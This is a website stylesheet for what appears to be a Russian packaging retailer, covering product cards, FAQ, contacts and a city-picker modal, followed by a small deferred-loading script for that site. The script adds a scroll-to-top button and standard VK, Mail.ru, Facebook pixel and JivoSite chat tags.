.sidebar-contacts-flex .sidebar__inner--vacancy-number {
    margin-right: 20px;
}

.sidebar-contacts-flex a {
    margin: 0 5px;
}

.section__sidebar--vacancy .btn--mp {
    display: none
}

.detail-slider {
    position: relative;
    display: block;
}

.detail-slider img {
    width: 100%;
    display: none;
}

.detail-slider .image {
    display: flex;
    height: 175px;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.detail-slider .image img:nth-child(1) {
    display: block;
}

.detail-slider .hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 175px;
    display: flex;
    z-index: 100;
}

.detail-slider .hover span {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
}

.detail-slider .hover span:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    display: block;
    background: #e7e5e1;
    height: 2px;
    width: calc(100% - 2px);
    margin: 0 1px;
}

.detail-slider .hover span:hover:after {
    background: #c4c2be;
}

.news-c {
    display: flex;
    align-items: flex-start;
}

.news-c .banners {
    flex: 0 0 170px;
    margin-right: 20px;
}

.news-c .banners img {
    width: 100% !important;
    margin-bottom: 20px;
}

.filter-menu {
    width: 100%;
    flex: 0 0 170px;
    padding: 10px;
    /*box-shadow: 0 5px 20px rgba(0,0,0,.25);*/
    background: #fff;
    margin-right: 20px;
    margin-bottom: 20px;
}

.news-c .banners .filter-menu {
    width: 100%;
    margin-right: 0;
}

.filter-menu li {
    list-style: none;
    padding-left: 0 !important;
}

.filter-menu a {
    color: #27b243;
    font-size: 14px;
}

.filter-menu li:before {
    content: "" !important;
}

@media (max-width: 767px) {
    .news-c {
        flex-wrap: wrap;
    }

    .news-c .banners {
        order: 2;
        margin-top: 50px;
    }
}

.header-email button.replace-email {
    border: none;
    background: transparent;
    transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
    font-size: 15px;
    text-transform: uppercase;
}

.btn-email {
    border: none;
    background: transparent;
}

.catalog-banner__cost .mobile-text {
    display: none;
}

@media (max-width: 640px) {
    .catalog-banner__cost {
        margin: 0 auto;
        border: 1px solid #c7c7c7;
        padding: 10px 15px;
        text-align: center;
    }

/*
    .catalog-banner__cost img {
        display: none;
    }
*/

    .catalog-banner__cost .mobile-text {
        display: block;
        color: #e4052b;
        font-size: 14px;
        font-weight: 600;
    }
}

.descr-seo.collapsed {
    text-align: center;
}

.footer .contacts-mobile {
    display: none;
}

@media (max-width: 575px) {
    .footer .contacts-mobile {
        display: block;
    }

    .footer .contacts-pc {
        display: none;
    }

}

#send-price .retail-sales,
#send-price .social {
    display: flex;
    flex-direction: column;
}

#send-price .retail-sales {
    margin-left: auto;
    margin-right: 20px;
}

@media(max-width: 860px) {
    #send-price .retail-sales {
        margin-left: unset;
        margin-right: 0;
        margin-top: 16px;
        margin-bottom: 16px;
    }
}

#send-price .retail-sales .name,
#send-price .social .name {
    font-weight: 600;
    margin-bottom: 8px;
}

#send-price .social .soc-list {
    margin-bottom: 0;
}

#send-price .retail-sales .retail-sales__list {
    display: flex;
}

#send-price .retail-sales .retail-sales__list img {
    width: 30px;
    height: 30px;
    margin-right: 5px;
}

.product-item .catalog__avail-price {
    text-align: right;
    font-size: 12px;
    margin: 10px 0 7px;
    font-weight: 700;
}
.product-item .opt_price, .opt {
    font-size: 14px;
    color: #808080;
    font-weight: 600;
    margin-bottom: 5px;
}
.item_buttons_price_block {
    text-align: right;
    font-size: 15px;
    margin-left: 0 !important;
}
.item_buttons_price_block span {
    font-size: 18px;
    color: #27b243;
}
.section--product-card .section__right {
    padding-left: 25px !important;
}
.product-card__controll {
   /* justify-content: space-between;*/
    margin-bottom: 10px;
}
.item_buttons_price_block span {
    color: #27b243;
}
.item_buttons_price_block .btn--in-price {
    margin: -5px 0 0 7px;
}
@media(max-width:1200px) {
    .item_buttons_price_block .btn--in-price {
        margin-left: 0;
    } 
}
.catalog__avail.preview_price {
    justify-content: flex-start;
}

.catalog__avail.preview_price .text {
    padding-top: 4px;
    font-size: 12px;	
    margin-right: 4px;
}
.product-item .catalog__avail-price {
    order: 0;
    text-align: left;
    font-size: 14px;
    margin: 4px 0 8px;
}
.product-item .catalog__avail-price span {
    font-size: 17px;
    color: #1C9331;
    white-space: nowrap;
}
.catalog__art {
    margin-bottom: 0;
    margin-top: 4px;
}
.review__rating {
    padding-right: 10px;
    border-right: 1px solid #ccc;
}
.catalog__avail + .opt_price {
    margin-top: 5px;
}

.owl-carousel--certificate .ic-owl-prev,
.owl-carousel--certificate .ic-owl-next {
    border: none !important
}

.cerificat-count,
.review-count{
    text-align: center;
    display: none;
}

.review-count{
    color: #FFFFFF;
    margin-bottom: 16px;
}

@media (max-width: 550px){
    .cerificat-count,
    .review-count{
        display: block;
    }

    .owl-carousel--brand-list{
        display: flex;
        flex-wrap: wrap;
    }
    .owl-carousel--brand-list > div{
        width: 100%;
    }
    .owl-carousel--brand-list > div .brand-list{
        display: flex;
        width: 100%;
    }

    .owl-carousel--brand-list > div .brand-list li{
        width: 50%;
        flex-shrink: 0;
    }
    .catalog__avail.preview_price {
        flex-wrap: wrap;
    }

}

.header-control.header-control--fixed{
    display: none;
}
@media(max-width:767px) {
    .favor_compar {
        max-width: 365px;
        width: 100%;
        justify-content: space-between;
        flex-wrap: nowrap;
        padding-left: 10px;
    }
    .webcube-favorites-link svg {
        width: 20px;
        height: 20px;
    }
    .favor_compar__txt {
        margin-left: 5px;
        font-size: 12px;
        line-height: 20px;
    }
    .new-share-btn span {
        font-size: 12px;
        line-height: 20px;
    }
    .new-share-btn {
        margin-left: 0;
    }
    .favor_compar__link, .new-share-btn {
        padding: 5px 0 !important;
    }
    .favor_compar__link label {
        margin-bottom: 0;
    }
    .section--product-card .section__right {
        padding-left: 15px !important;
    }
    .main-menu__link {
        z-index: 1000;
    }
}
.sert-flex {
    display: flex;
    flex-wrap: wrap;
    /*justify-content: space-between;*/
    padding-top: 50px;
}
.sert-flex a {
    display: inline-block;
    margin: 0 15px 30px;
    min-width: 178px;
    border:1px solid #27b243;
}
@media (max-width: 500px) {
    .sert-flex {
        justify-content: center;
    }
}
.tab-pane-flex {
    display: flex;
}
.tab-pane-flex .tab-pane {
    flex: 1 0 38%;
    padding-top: 0;
}
.tab-pane-flex .tab-pane:nth-child(3) {
    flex: 1 0 24%;
}
.tab-pane-flex  .product-card__doc-item {
    width: auto;
}

.delivery-block h3 {
    margin-top: 10px;
}
@media(max-width: 1200px) {
    .tab-pane-flex {
        flex-direction: column;

    }
}

/*********************/
.product-card__info {
    justify-content: flex-start;
}
.favor_compar__txt {
    margin-left: 4px;
}
.favor_compar__txt label {
    margin-bottom: 0;
}
.new-share-btn {
    margin-left: 0;
    margin-right: 4px;
}
a.card-favor, a.card-compar, a.gray_btn {
    padding-left: 4px;
    padding-right: 4px;
}
 
.section_subcategories-list {
    overflow: hidden;
    max-height: 64px;
}
.section_subcategories--wrapper .owl-nav .owl-prev, 
.section_subcategories--wrapper .owl-nav .owl-next {
    top: calc(50% - 17px) !important;
}
.catalog__avail.preview_price {
    flex-wrap: wrap;
}


.header-email {
    position: relative;
}
.header-email:after, .mobile-phone.copied:after{
    content: "Нажмите для копирования почты.";
    display: none;
    padding: 3px 5px 4px;
    background: #fff;
    border-radius: 3px;
    color: #fff;
    position: absolute;
    white-space: nowrap;
    top: -27px;
    left: -18px;
    background: #1C9331;
    box-shadow: 0 0 3px rgba(0,0,0,0.3);
    text-transform: none;
}
.mobile-phone.copied:after {
    top: 47px;
    left: -88px;
    font-size: 12px;
}
.header-email:hover:after, .mobile-phone:hover:after {
    display: inline-block;
}
.header-email.copied:after, .mobile-phone.copied:after {
    content: "Email успешно скопирован!";
    left: -10px;
    display: inline-block;
}

.mobile-phone.copied:after {
    left: -100px
}

.filter-menu li a {
    margin-left: 20px;
    font-weight: 400 !important;

}

.section--two-column .page-vacancy .section__sidebar {
    display: block !important
}
.section__summary {display: none;}

.news-text-detail:first-line {
	font-weight: bold;
}

@media(max-width: 992px) {
.section--two-column .page-vacancy .section__sidebar {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 200;
    
    color: #fff;
}
.sidebar-contacts-flex {
    align-items: center;
    justify-content: center;
}
.sidebar-contacts-flex .sidebar__inner--vacancy-number {
    margin-right: 7px;
}
.sidebar-contacts-flex a {
    margin: 0 20px;
}
.sidebar-contacts-flex > a:last-child {
    margin-right: 0;
}
.sidebar__inner--vacancy-contacts a {
    font-size: 18px;

    display: block;
    margin-bottom: 3px;
    margin-top: 3px;

}

.sidebar-contacts-flex a {
    color: #fff;
    margin-left: 0;
}
.sidebar__inner {
    padding: 10px;
    background: #27b243;
}
.sidebar-contacts-flex .sidebar__inner--vacancy-number {
    margin-bottom: 0;
}

.sidebar__inner--vacancy-contacts p, .sidebar__inner > b , .sidebar__inner--vacancy-list, .sidebar__inner--vacancy-time {
    display: none !important;

}

.news-text-detail:first-line {
	font-weight: bold;
}

}
.product-item .catalog__avail-price span {
    font-size: 20px;
}
.opt_price img {
    max-width: 100%;
}

/* --- БЛОК FAQ (в каталоге) --- */

.container_faq .faq_title {
	background-color: transparent;
	color: #333333;
	cursor: pointer;
	padding: 18px;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 15px;
	transition: all 0.75s;
}

.container_faq .active, .faq_title:hover {
	color: #ffffff;
	background-color: #27b243;
}

.container_faq .faq_title::after {
	content: '\002B';
	color: #333333;
	font-weight: 700;
	float: right;
	margin-left: 5px;
}

.container_faq .faq_title:hover::after {
	color: #ffffff;
}

.container_faq .active::after {
	content: "\2212";
	color: #ffffff;
}

.container_faq .faq_text {
	padding: 0 18px;
	background-color: #ffffff;
	max-height: 0;
	overflow: hidden;
	transition: max-height 0.5s ease-out;
}

.container_faq .faq_text [itemprop="text"] {
	padding: 10px;
}

/* ---Правки страницы "Контакты"  --- */

ul.sales_department__list {
    margin-bottom: 20px;
}

.sales_department .parameters {
    font-size: 13px;
}

.sales_department .section__title {
	display: none;
}

.sales_department .contact_img {
	margin-top: 25px;
}

#contacts-page-video {
    width: 100%;
    height: 462px;
}



@media (max-width: 1180px) {

	.sales_department .parameters {
		font-size: 12px;
	}

	ul.sales_department__list {
		margin-bottom: 15px;
	}

	#contacts-page-video {
		height: 369px;
		margin-top: 10px;

	}
}
/* --- /1180px --- */


@media (max-width: 992px) {

	ul.sales_department__list {
		min-width: 100%;
		display: flex;
		flex-wrap: wrap;
	}


	li.sales_department__block {
		flex-basis: 50%;
	}
	
	.section--contacts .page-contacts__block .parameters {
		margin: 30px 0;
	}
	
	.section--contacts .page-contacts__block .sales_department .contact_img {
		margin-top: -40px;
	}
	
	.section--contacts .page-contacts .contact {
		margin-bottom: 0 !important;
	}

	.section--contacts .page-contacts .contact_img {
		margin-top: 0;
	}

	.section--contacts .page-contacts .page-contacts__dealer-form {
		margin-bottom: 0;
	}
	
}
/* --- /992px --- */



@media (max-width: 534px) {

	li.sales_department__block {
		flex-basis: 100%;
	}
	
}
/* --- /534px --- */

@media (max-width: 320px) {
	
	.contact__item .button-widget__btn.btn--icon.btn--mp {
		font-size: 11px;
	}
	
}
/* --- /320px --- */

/**/


/* ---Правки страницы товара  --- */

.section--product-card .product-card__inner {
    display: flex;
    flex-direction: column-reverse;
	justify-content: flex-end;
/*    gap: 20px;*/
    margin-top: 20px;
}

.section--product-card .product-card__controll {
    margin-top: 5px; /* 20px */
}

.section--product-card .product-card__sale-info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    column-gap: 20px;
	margin-bottom: 5px;
}

.section--product-card .item_buttons_price_block {
    line-height: 25px; /* 40px */
}

.section--product-card .product-card__inner .opt {
	margin-bottom: 0;
}

.section--product-card .product-card__info.product-card__info--package {
	margin-bottom: 0;
}

.section--product-card .parameters {
    margin: 10px 0;
    margin-bottom: 10px;
}

.section--product-card .disclaimer {
	display: flex;
	align-items: center;
	gap: 16px;
	padding: 10px 16px;
	border: 1px solid #e6e6e6;
}

.section--product-card .disclaimer__description {
	color: #E40029;
}

.section--product-card .other-products-wrapper .catalog__item {
	width: 90%;
    max-width: 100%;
}

.section--product-card .other-products-wrapper .catalog__item .catalog__body {
/*
	max-height: 250px;
	min-height: 250px;
*/
	height: 250px;
}

.section--product-card .other-products-wrapper .catalog__item .opt_price img {
    width: 80%;
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav {
	display: flex;
    justify-content: center;
    gap: 50px;
	margin: 25px auto;
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-prev, 
.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-next {
	font-size: 48px;
	line-height: 0;
	color: #27b243;
	transition: all 0.5s;
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-prev:hover, 
.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-next:hover {
    opacity: 0.5;
	transform: scale(1.15);
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-dots {
	display: none;
}

.product-card__info.product-card__info--popup_btn {
    gap: 20px;
}

.section--product-card .other-products-wrapper h3 {
	margin: 0;
}

.section--product-card .tab-content>.tab-pane {
     margin-bottom: 0;
}

.section--product-card .product-card__descr {
	margin-top: 20px;
}



@media (max-width: 1366px) {
	
	.section--product-card .other-products-wrapper .catalog__item .catalog__body {
/*
		max-height: 300px;
		min-height: 300px;
*/
		height: 300px;
	}


}
/* --- /1366px --- */


@media (max-width: 1180px) {
	
	.product-card__controll {
		max-width: 50%;
	}
		
	.section--product-card .item_buttons_price_block {
		flex-basis: 100%;
		/* justify-self: start; */
		display: flex;
		column-gap: 5px;
	}

	.section--product-card .product-card__inner {
		margin-top: 10px;
	}
	
}
/* --- /1180px --- */


@media (max-width: 1024px) {
	
	.section--product-card .other-products-wrapper .catalog__item {
		width: 100%;
		max-width: 100%;
	}
	
}
/* --- /1024px --- */


@media (max-width: 820px) {

	.product-card__inner {
		gap: 10px;
	}
	
	.section--product-card .product-card__info.product-card__info--package {
		margin-top: 0;
	}
	
}
/* --- /820px --- */


@media (max-width: 768px) {
	
	.parameters_preview tr.parameters__item:nth-child(n+5) {
		display: flex;
	}
	
}
/* --- /768px --- */


@media (max-width: 534px) {
	
	.section--product-card .other-products-wrapper .catalog__item .opt_price img {
		width: 65%;
	}
	
	.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav {
		margin: 15px auto;
	}

	.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-prev, .section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-next {
		font-size: 36px;
	}
	
	.section--product-card .other-products-wrapper .catalog__item .catalog__body {
		height: auto;
	}
	
	.section--product-card .product-card__info.product-card__info--popup_btn {
		margin: 0px 0px 10px;
	}

}
/* --- /534px --- */

/**/

/* --- Доб. стили для элементов модального окна (выбора города) --- */
#chouse_city {
	color: #27b243;
}

#modal_chouse_city {
    width: auto;
    min-width: 80vw;
    left: 10vw;
    right: 10vw;
    margin-top: unset;
    transform: translateY(-50%);
}

#modal_chouse_city .modal-title {
	margin-bottom: 20px;
	font-size: 20px;
	font-weight: 700;
}

#modal_chouse_city .ob_select_popup {
	/*
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    row-gap: 8px;
	*/
/*	max-height: 80vh;*/
	column-count: 4;
}

#modal_chouse_city .modal-list-wrapper {
    height: 80vh;
    overflow-y: auto;
    overflow-x: clip;
    scrollbar-color: #27b243 #F5F5F5;
	scrollbar-width: thin;
}

#modal_chouse_city .ob_select_popup li {
	margin-bottom: 5px;
    flex-basis: 25%;
    font-weight: 500;	
	list-style-type: none;
	cursor: pointer;
}

#modal_chouse_city .ob_select_popup li .ob_option_popup {
	color: #1c2126 !important;
}

#modal_chouse_city .ob_select_popup li:hover .ob_option_popup {
	color: #27b243 !important;
}

#modal_chouse_city .close {
	font-size: 30px;
}


@media (max-width: 1366px) {
	
	#modal_chouse_city .ob_select_popup {
		column-count: 3;
	}
	
}


@media (max-width: 875px) {
	
	#modal_chouse_city .ob_select_popup {
		column-count: 2;
	}
	
}

/* --- СТРАНИЦА СТАТЬИ --- */

.section--two-column .page-news .section__sidebar {
    display: none;
}

.section--two-column .page-news .section__content {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
}


@media (max-width: 991px) {
	
	.section--two-column .page-news .catalog-wrapper .catalog__item {
		flex: 0 0 33.333%;
        width: 33.333%;
        max-width: 33.333%;
	}
	
}
/* /991px */


@media (max-width: 768px) {

	.section--two-column .page-news .catalog-wrapper .catalog__item {
		flex: 0 0 50%;
        width: 50%;
        max-width: 50%;
	}

}
/* /768px */

@media (max-width: 534px) {
	
	#modal_chouse_city .ob_select_popup {
		column-count: 1;
	}
	
}
/* /534px */
/**/



/* --- Правки раздела "Отзывы" на главной странице --- */

@media (max-width: 1024px) {

	.section--comment .container .row .col-md-6:first-child {
		width: 100%;
	}

	.section--comment .container .row .col-md-6:first-child > div {
		max-width: 90vw;
		min-height: 66vh;
		margin: 0 auto;
	}

}

/* --- /Отзывы --- */

/* --- ПРАВКИ СТРАНИЦЫ ПРАЙС-ЛИСТА --- */

.page-prices .page-prices__block:nth-child(4) .col-md-6 {
    padding: 0;
}


@media (max-width: 992px) {
	
	.page-prices .page-prices__block:nth-child(4) .col-md-6:first-child {
		margin-bottom: 30px;
	}
	
}
	

/* --- /ПРАЙС-ЛИСТ --- */

	.section--two-column .page-news .target-catalog-banner-cost {
		margin: 10px 0;
	}
	



/* --- /СТРАНИЦА СТАТЬИ --- */



/* --- КНОПКА НАД КАТАЛОГОМ --- */

.catalog-banner__cost {
	display: flex;
    justify-content: center;
	gap: 15px;
    height: 57px;
    padding: 22px 0;
	font-size: 16px;
	font-weight: 700;
	line-height: 19.36px;
	border-radius: 5px;
}
/* /КНОПКА НАД КАТАЛОГОМ */



/* --- ОТЗЫВЫ - ВИДЕО --- */
.overview_wrapper:nth-child(2) .overview_block iframe {
    min-width: 100%;
    height: 680px;
}


@media (max-width: 640px) {
    .overview_wrapper .overview_block {
        width: 100%;
		margin-right: 0;
    }
}


@media (max-width: 534px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 100px);
	}
}


@media (max-width: 480px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 110px);
	}
}


@media (max-width: 430px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 270px);
	}
}


@media (max-width: 414px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 260px);
	}
}


@media (max-width: 390px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 110px);
	}
}
/* */



/* --- ВИДЕО НА ГЛАВНОЙ --- */
.section--about .col-md-6:last-child iframe {
    width: 100%;
    height: auto;
    min-height: 320px;
}


@media(max-width: 992px) {
	.section--about .col-md-6:last-child {
		margin-top: 40px;
	}

	.section--about .col-md-6:last-child iframe {
		min-height: 420px;
	}
}


@media (max-width: 767px) {
    .section--about .col-md-6:last-child iframe {
        min-height: 300px;
    }
}


@media (max-width: 480px) {
    .section--about .col-md-6:last-child iframe {
        min-height: 25vh;
    }
}
/* --- /ВИДЕО НА ГЛАВНОЙ --- */



/* --- ОТЗЫВЫ НА ДЕТАЛЬНЫХ СТРАНИЦАХ --- */
.reviews-header-wrapper {
	display: flex;
	align-items: center;
	gap: 10px;
}

.reviews-switcher {
	display: flex;
	justify-content: center;
	align-items: center;
    width: 32px;
    height: 32px;
	margin-top: 20px;
    margin-bottom: 10px;
    background-color: transparent;
	border-width: 1px;
    border-radius: 50%;
	transition: all 0.75s;
}

.reviews-switcher:hover {
	border-color: transparent;
}

.reviews-switcher svg {
	transition: all 0.75s;
}

.reviews-switcher:hover svg rect {
	fill: #27b243;
}

.reviews-switcher:hover svg path {
	fill: #ffffff;
}

.reviews-switcher.opened {
	transform: rotateZ(180deg);
}

.active {
	height: 100%;
	visibility: visible;
	opacity: 1;
	transition: all 0.5s;
}

.disactive {
	height: 0;
	margin: 0;
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s;
}



@media (max-width: 1024px) {
	
	#reviews h3, 
    #reviews .reviews-switcher {
        margin: 0;
    }
	
}



@media (max-width: 991px) {
	
    #reviews.tab-pane .tab-pane_wrapper {
        margin-bottom: 0;
    }
	
}



@media (max-width: 768px) {
	
    #reviews.tab-pane .col-md-7, 
	#reviews.tab-pane .col-md-5 {
        padding-right: 15px;
        padding-left: 15px;
    }
	
}



/* --- ПРАВКИ МЕНЮ КАТАЛОГА --- */

.main-sub-menu--product .main-sub-menu__list:nth-child(2) .main-sub-menu__item:nth-last-child(2), 
.main-sub-menu--product .main-sub-menu__list:nth-child(2) .main-sub-menu__item:nth-last-child(3) {
	display: none;
}


.main-sub-menu--product .main-sub-menu__list:nth-child(3) .main-sub-menu__item:first-child {
	display: none;
}

.main-sub-menu--product .main-sub-menu__list:nth-child(3) .main-sub-menu__item:nth-child(2) {
	border-top: none !important;
}

/* */



/* --- ПРАВКИ КОНТЕНТА --- */
.seo-descr {
	margin-top: 40px;
}

.content-custom {
    font-size: 14px;
    text-align: left;
}

.content-custom p {
	margin-bottom: 1rem;
}

.content-custom ul li {
    margin-left: 2rem;
	margin-bottom: 1rem;
}

.content-custom img {
    margin-bottom: 1rem;
    max-width: 33%;
    height: auto;
}



@media (max-width: 1024px) {
	
	.content-custom img {
		max-width: 50%;
	}
	
}



@media (max-width: 767px) {
	
	.content-custom img {
		max-width: 100%;
	}
	
	.product-desc_packbags b {
		margin: 0 10px !important;
	}
	
}
/* */


.catalog-banner__btns{
    display: flex;
    justify-content: space-between;
}

.catalog-banner__btns .catalog-banner__cost{
    width: calc(50% - 10px);
}

@media (max-width: 1024px){
    .catalog-banner__btns .catalog-banner__cost{
        padding: 0;
        height: 50px;
        min-height: 50px;
        align-items: center;
        font-size: 14px;
    }

    .catalog-banner .catalog-banner__btns .catalog-banner__cost img{
        width: 26px;
        height: 26px;
    }
}

@media (max-width: 991px){
    .catalog-banner__btns{
        flex-wrap: wrap;
    }
    .catalog-banner__btns .catalog-banner__cost{
        width: 100%;
    }

    .catalog-banner__btns .catalog-banner__cost:nth-child(1){
        margin-bottom: 10px;
    }
}

@media (max-width: 767px){
    .catalog-banner__btns .catalog-banner__cost{
        width: calc(50% - 3px);
    }

    .catalog-banner__btns .catalog-banner__cost:nth-child(1){
        margin-bottom: 0;
    }
}

@media (max-width: 690px){
    .catalog-banner__btns .catalog-banner__cost{
        width: 100%;
        max-width: 100%;
    }

    .catalog-banner__btns .catalog-banner__cost:nth-child(1){
        margin-bottom: 10px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://meshki-polyarnye-zori.ru/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745
body_size: 1696
content:
var fired = false;
window.addEventListener('scroll', function () {
    if (fired === false) {
        fired = true;
        setTimeout(function () {
        //////////////////////////////
        BX.ready(function () {
            var upButton = document.querySelector('[data-role="eshopUpButton"]');
            BX.bind(upButton, "click", function () {
                var windowScroll = BX.GetWindowScrollPos();
                (new BX.easing({
                    duration: 500,
                    start: {scroll: windowScroll.scrollTop},
                    finish: {scroll: 0},
                    transition: BX.easing.makeEaseOut(BX.easing.transitions.quart),
                    step: function (state) {
                        window.scrollTo(0, state.scroll);
                    },
                    complete: function () {
                    }
                })).animate();
            })
        });
        //////////////////////////////
        !function(){var t=document.createElement("script");t.async=!0,t.src="https://vk.com/js/api/openapi.js?160",t.onload=function(){VK.Retargeting.Init("VK-RTRG-361348-gyjQa"),VK.Retargeting.Hit()},document.head.appendChild(t)}();
        //////////////////////////////
        !function(){var t=document.createElement("script");t.async=!0,t.src="https://vk.com/js/api/openapi.js?167",t.onload=function(){VK.Retargeting.Init("VK-RTRG-455521-gG9V3"),VK.Retargeting.Hit()},document.head.appendChild(t)}();
        //////////////////////////////
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2619672", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id))
                return;
            var ts = d.createElement("script");
            // ts.type = "text/javascript";
            ts.async = true;
            ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {
                var s = d.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(ts, s);
            };
            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "topmailru-code");
        //////////////////////////////
        var _tmr = _tmr || [];
        _tmr.push({
            type: 'itemView',
            productid: 'VALUE',
            pagetype: 'VALUE',
            list: 'VALUE',
            totalvalue: 'VALUE'
        });
        //////////////////////////////
        !function (f, b, e, v, n, t, s) {
            if (f.fbq)
                return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq)
                f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '445416852481427', {
            em: 'insert_email_variable,'
        });
        fbq('track', 'PageView');
        //////////////////////////////
        var urls = ["/vacancy/", "/otzovy/", "/zakupaem/", "/articles/", "/mass_media/", "/granula-pvd-vtorichnaya-razdel/", "/vtorichnaya-granula-pnd-razdel/", "/vtorichnaya-granula-streych-razdel/"];
        var bool = false;
        // проходит по значениям
        for (let url of urls) {
            if (location.href.match(url)) {
                console.info('JIVO - Ссылка содержит слово ' + url);
                bool = true;
                console.info('match bool = '+bool);
            }
        }
        if (bool != true) {
            var widget_id = 'jaAOomlALl'; var d = document; var w = window; function l() {
                var s = document.createElement('script'); s.async = true;
                s.src = '//code.jivosite.com/script/widget/' + widget_id
                    ; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);
            }
            if (d.readyState == 'complete') { l(); } else {
                if (w.attachEvent) { w.attachEvent('onload', l); }
                else { w.addEventListener('load', l, false); }
            }
        }
        //////////////////////////////
    }, 3000);
}
},{passive: true});
